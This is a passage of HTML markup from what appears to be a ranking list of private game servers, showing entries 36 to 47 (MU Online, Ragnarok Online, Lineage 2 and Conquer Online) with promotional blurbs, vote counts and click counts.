										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  2484									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">36</span> <br />
									[<a href="details/483">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >0 <br /> <small>Votes </small></div>
										<div >2449 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/483/out">BAVKA MU Medium</a>
																				<a href="mu-online">
											<small class="pull-right">
												MU Online											</small>
										</a>
																			</h3>
																		
									<p>
										Version: 97d, NEW ITEMS who are in the NPC LorenciaBar and drops by box of kundun and you canT get them from the WebShop. EXP: 333x, Drop: 77%, Reset Level: 350, Reset: keep Items and Skills CLEAR STATS Points Per Reset: 250, MAX Resets: 400, Points Per Level: 7/9, Stadium Move Level: 50,  JOIN NOW!									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									0								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  2449									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">37</span> <br />
									[<a href="details/436">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >0 <br /> <small>Votes </small></div>
										<div >2094 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/436/out">Mu-Corporation</a>
																				<a href="mu-online">
											<small class="pull-right">
												MU Online											</small>
										</a>
																			</h3>
																		
									<p>
										Mu-Corporation Servidor Slow  MU Corporation Version Season 6 Episode 3 S15 Activamos Sistema de Votos que dan 500 x Cada voto que hagas cada 12 horas  CARACTERÍSTICAS  Experiencia Dinamica x Reset De 0 reset a 50 = 100x De 51 reset a 100 = 105x De 101 reset a 500 = 110x De 501 reset a 1001= 115x  									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									0								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  2094									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">38</span> <br />
									[<a href="details/437">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >0 <br /> <small>Votes </small></div>
										<div >1819 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/437/out">CyfrenMu V10 Ultimate</a>
																				<a href="mu-mobile">
											<small class="pull-right">
												MU Mobile											</small>
										</a>
																			</h3>
																		
									<p>
										New Features | Mount emblem system | Tier 40  set and Tier 85 weapons Free upgrade with Festival Colection Event (Farming) | BP upgrade to unlimited | New mounts | New pets up to 220 | 1000 diamonds per mob kill and 4k diamonds per minute 									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									0								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  1819									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">39</span> <br />
									[<a href="details/793">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >0 <br /> <small>Votes </small></div>
										<div >1748 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/793/out">Trigger Mu S6.18-20 New Version</a>
																				<a href="mu-online">
											<small class="pull-right">
												MU Online											</small>
										</a>
																			</h3>
																		
									<p>
										Trigger Mu Season 6.18-20 (All Class Combo New!) Progressive, Server Host: Canada Experience Rate: x9999, Master Level Experience Rate: x9999, Max Level: 1400Max Master Level: 320, Max Stats: 32767 Smooth PVP Classic FPS 28-29, (NEW VERSION)									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									0								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  1748									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">40</span> <br />
									[<a href="details/801">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >0 <br /> <small>Votes </small></div>
										<div >1698 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/801/out">AmelieMu</a>
																				<a href="mu-online">
											<small class="pull-right">
												MU Online											</small>
										</a>
																			</h3>
																		
									<p>
										Версия: Season 6 Episode 3 Part 18 Рейт на опыт: x50 - x10 Dynamic зависит от количества GrantReset Рейт на опыт ML: 10% Рейт на дроп: 30% Max Level: 400 Max Level ML: 400 Max статов: 32000 Mu Helper: с 1 уровня Создание гильдии: 350 уровня Max кол. игроков гильдии: 20 Max кол. альянс гильдии: 3									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									0								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  1698									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">41</span> <br />
									[<a href="details/756">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >0 <br /> <small>Votes </small></div>
										<div >1618 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/756/out">Age of Discovery</a>
																				<a href="ragnarok-online">
											<small class="pull-right">
												Ragnarok Online											</small>
										</a>
																			</h3>
																		
									<p>
										Experience classic pre-renewal Ragnarok Online like never before! Episode 6 with QoL upgrades, unique Skin System, engaging Gacha rewards, and a revolutionary Multi-Level Networking system. Explore a world of adventure with modern twists on timeless gameplay! ⚔️									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									0								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  1618									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">42</span> <br />
									[<a href="details/767">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >0 <br /> <small>Votes </small></div>
										<div >1598 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/767/out">Mu Cosmos</a>
																				<a href="mu-online">
											<small class="pull-right">
												MU Online											</small>
										</a>
																			</h3>
																		
									<p>
										Classic Mu Server Without Webshop with x200 rate. Castle Siege every week and many other event every day.									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									0								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  1598									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">43</span> <br />
									[<a href="details/743">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >0 <br /> <small>Votes </small></div>
										<div >1451 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/743/out">GoldenSquadCO2 5095</a>
																				<a href="conquer-online">
											<small class="pull-right">
												Conquer Online											</small>
										</a>
																			</h3>
																		
									<p>
										 Classic 5095 ElitepkSmallGw Donation Kinq6 Vip sistemFree items 137Lvl New Quest Drop Cps Stone Dragonbal Cool Server									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									0								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  1451									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">44</span> <br />
									[<a href="details/786">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >0 <br /> <small>Votes </small></div>
										<div >1438 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/786/out">METAVERSE MU</a>
																				<a href="mu-mobile">
											<small class="pull-right">
												MU Mobile											</small>
										</a>
																			</h3>
																		
									<p>
										METAVERSE MU Crossplatform Available for ANDROID/IOS/IPAD/PC/LOPTOP									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									0								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  1438									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">45</span> <br />
									[<a href="details/68">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >0 <br /> <small>Votes </small></div>
										<div >1390 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/68/out">Lineage2 Interlude E-Global </a>
																				<a href="lineage-2">
											<small class="pull-right">
												Lineage 2											</small>
										</a>
																			</h3>
																		
									<p>
										Lineage2 Interlude [L2OFF] Low Rates [x10] Live: October 10!									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									0								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  1390									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">46</span> <br />
									[<a href="details/545">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >0 <br /> <small>Votes </small></div>
										<div >1364 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/545/out">DarkRO Rogue One</a>
																				<a href="ragnarok-online">
											<small class="pull-right">
												Ragnarok Online											</small>
										</a>
																			</h3>
																		
									<p>
										DarkRO Rogue One, is a high rate 255/100 server fused with star wars experience. An upgrade and a closer comparison to the famous and most successful private server released on 2005. The name obviously comes from the combination of RO & Star Wars.									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									0								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  1364									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">47</span> <br />
									[<a href="details/532">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >0 <br /> <small>Votes </small></div>
										<div >1285 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/532/out">Mudream x100</a>
																				<a href="mu-mobile">
											<small class="pull-right">
												MU Mobile											</small>
										</a>
																			</h3>
																		
									<p>
										Play Mudream x100 | Custom events, maps, items | Earn bonuses & rewards | Feel free to invite friends via referral program | Register right now									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									0								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  1285									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
